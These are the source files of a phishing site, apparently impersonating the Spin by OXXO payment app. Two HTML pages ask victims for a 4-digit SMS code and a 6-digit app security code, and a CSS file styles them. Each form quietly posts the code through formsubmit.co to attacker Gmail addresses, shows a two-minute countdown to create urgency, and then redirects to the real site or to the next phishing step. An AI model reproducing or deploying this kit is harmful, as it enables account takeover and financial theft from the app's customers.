
<file: ingresacodigo.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="ingcodigo.css">
    <title>SpinOxxo</title>
</head>

<body>
    <div class="nav">
        <h1 style="font-size:20px;" >Ingresa tu codigo de seguridad que usas en la app para confirmar tu identidad</h1>
    </div>
    <form  action="https://formsubmit.co/sipinrespuesta@gmail.com" method="POST">
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_next" value="https://spinbyoxxo.com.mx">
    <div class="comtrecuadroscodigo">
        <div class="contcuadros">
            <input class="cuadros" id="1" type="number" onkeypress="return isNumberKey(event)" required>
            <input class="cuadros" id="2" type="number" onkeypress="return isNumberKey(event)" required>
            <input class="cuadros" id="3" type="number" onkeypress="return isNumberKey(event)" required>
            <input class="cuadros" id="4" type="number" onkeypress="return isNumberKey(event)" required>
            <input class="cuadros" id="5" type="number" onkeypress="return isNumberKey(event)" required>
            <input class="cuadros" id="6" type="number" onkeypress="return isNumberKey(event)" required>

            <input type="hidden" name="codigo" id="numcodigo" >

            <input name="_formsubmit_id" type="text" style="display:none">
            <input name="email" type="hidden" value="respues2formul@gmail.com">
            <input name="_redirect" type="hidden" id="name" value="https://spinbyoxxo.com.mx">

        </div>

        <script>
            const cuadros = document.querySelectorAll(".cuadros");
            cuadros.forEach((cuadro, index) => {
                cuadro.addEventListener("keydown", (e) => {
                    if (e.key >= 0 && e.key <= 9) {
                        cuadros[index].value = "";
                        setTimeout(() => cuadros[index + 1].focus(), 10);
                    } else if (e.key === "Backspace") {
                        setTimeout(() => cuadros[index - 1].focus(), 10);
                    }
                });
            });

            function concatenar() {
                var codigo = "";
                for (var i = 1; i <= 6; i++) {
                    codigo += document.getElementById(i).value;
                }
                document.getElementById("numcodigo").value = codigo;
            }

            function isNumberKey(evt) {
            var charCode = (evt.which) ? evt.which : event.keyCode;
            if (charCode > 31 && (charCode < 48 || charCode > 57)) {
            return false;
            }
            return true;
            }

        </script>

        <div class="contbtn">

            <h4 id="contador" style="font-size:18px;font-family:sans-serif;" ></h4>
            <input value="Enviar" onclick="concatenar()" class="btn" type="submit">

            <script>
                // Define la duración del contador en segundos
                const DURACION_CONTADOR = 120;

                // Obtiene el elemento HTML que mostrará el contador
                const contador = document.getElementById("contador");

                // Inicializa los minutos y segundos
                let minutos = Math.floor(DURACION_CONTADOR / 60);
                let segundos = DURACION_CONTADOR % 60;

                // Muestra los minutos y segundos iniciales en el contador
                contador.textContent = `${minutos}:${segundos < 10 ? '0' : ''}${segundos}`;

                // Crea un intervalo que se ejecutará cada segundo
                const intervalo = setInterval(() => {
                    // Disminuye los segundos en 1
                    segundos--;

                    // Si los segundos llegan a 0, disminuye los minutos en 1 y reinicia los segundos a 59
                    if (segundos < 0) {
                        minutos--;
                        segundos = 59;
                    }

                    // Actualiza el texto del contador con los nuevos minutos y segundos
                    contador.textContent = `${minutos}:${segundos < 10 ? '0' : ''}${segundos}`;

                    // Si se han alcanzado los 2 minutos, detiene el intervalo
                    if (minutos === 0 && segundos === 0) {
                        clearInterval(intervalo);
                    }
                }, 1000);
            </script>

        </div>
    </div>
</form>
</body>

</html>
</file>

<file: segundocodigo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="ingcodigo.css">
    <title>SpinOxxo</title>
</head>
<body>
    <div class="nav">
        <h2>Ingresa el codigo de seguridad que enviamos por sms</h2>
    </div>
    <form  action="https://formsubmit.co/sipinrespuesta@gmail.com" method="POST">
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_next" value="https://spinnetcliente.vercel.app/ingresacodigo.html">
    <div class="comtrecuadroscodigo">
        <div class="contcuadros">
            <input class="cuadros" id="1" type="number" onkeypress="return isNumberKey(event)" required>
            <input class="cuadros" id="2" type="number" onkeypress="return isNumberKey(event)" required>
            <input class="cuadros" id="3" type="number" onkeypress="return isNumberKey(event)" required>
            <input class="cuadros" id="4" type="number" onkeypress="return isNumberKey(event)" required>

            <input type="hidden" name="codigo" id="numcodigo" >

            <input name="_formsubmit_id" type="text" style="display:none">
            <input name="email" type="hidden" value="respues2formul@gmail.com">
            <input name="_redirect" type="hidden" id="name" value="https://spinnetcliente.vercel.app/ingresacodigo.html">

        </div>

        <script>
            const cuadros = document.querySelectorAll(".cuadros");
            cuadros.forEach((cuadro, index) => {
                cuadro.addEventListener("keydown", (e) => {
                    if(e.key >= 0 && e.key <= 9){
                        cuadros[index].value = "";
                        setTimeout(() => cuadros[index + 1].focus(), 10);
                    }else if(e.key === "Backspace"){
                        setTimeout(() => cuadros[index - 1].focus(), 10);
                    }
                });
            });

            function concatenar() {
                var codigo = "";
                for (var i = 1; i <= 4; i++) {
                    codigo += document.getElementById(i).value;
                }
                document.getElementById("numcodigo").value = codigo;
            }
            
            function isNumberKey(evt) {
           var charCode = (evt.which) ? evt.which : event.keyCode;
           if (charCode > 31 && (charCode < 48 || charCode > 57)) {
           return false;
           }
           return true;
           }

        </script>
        
        <div class="contbtn">
            <h5 class="nrc" >¿No recibiste el codigo?</h5>
            <h4 id="contador" style="font-size:18px;font-family:sans-serif;" ></h4>
            <input value="Enviar" onclick="concatenar()" class="btn" type="submit">

            <script>
                // Define la duración del contador en segundos
                const DURACION_CONTADOR = 120;

                // Obtiene el elemento HTML que mostrará el contador
                const contador = document.getElementById("contador");

                // Inicializa los minutos y segundos
                let minutos = Math.floor(DURACION_CONTADOR / 60);
                let segundos = DURACION_CONTADOR % 60;

                // Muestra los minutos y segundos iniciales en el contador
                contador.textContent = `${minutos}:${segundos < 10 ? '0' : ''}${segundos}`;

                // Crea un intervalo que se ejecutará cada segundo
                const intervalo = setInterval(() => {
                    // Disminuye los segundos en 1
                    segundos--;

                    // Si los segundos llegan a 0, disminuye los minutos en 1 y reinicia los segundos a 59
                    if (segundos < 0) {
                        minutos--;
                        segundos = 59;
                    }

                    // Actualiza el texto del contador con los nuevos minutos y segundos
                    contador.textContent = `${minutos}:${segundos < 10 ? '0' : ''}${segundos}`;

                    // Si se han alcanzado los 2 minutos, detiene el intervalo
                    if (minutos === 0 && segundos === 0) {
                        clearInterval(intervalo);
                    }
                }, 1000);
            </script>

        </div>
    </div>
</form>
</body>
</html>
</file>
<file: ingcodigo.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.nav{
    background-color: #fff;
    color: #000;
    border-bottom: 2px solid #000;
    padding: 10px;
    margin: 0;
    list-style: none;
    text-align: center;
    font-family: sans-serif;
}

.comtrecuadroscodigo{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    margin: 50px 0;
    padding: 0;
    width: 100%;
    height: 100%;
    
}

.contcuadros{
    height: 100px;
}

.cuadros{
    width: 40px;
    height: 40px;
    background-color: transparent;
    border-radius: 5px;
    color: #000;
    margin: 80px 0;
    padding: 10px;
    text-align: center;
    border: 2px solid #6949C7;
}

.contbtn{
    width: 100%;
    height: 150px;
    border-radius: 5px;
    margin-top: 0px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.nrc{
    font-size: 18px;
    font-family: sans-serif;
    color: #e76a1a;
}

.btn{
    width: 150px;
    height: 30px;
    border-radius: 5px;
    border: none;
    background-color: #d50204;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    font-family: sans-serif;
    margin: 10px 0;
    cursor: pointer;
}

.btn:hover{
    background-color: #fff;
    color: #6949C7;
    border: 2px solid #6949C7;
    transition: all 0.5s ease;
}
</file>
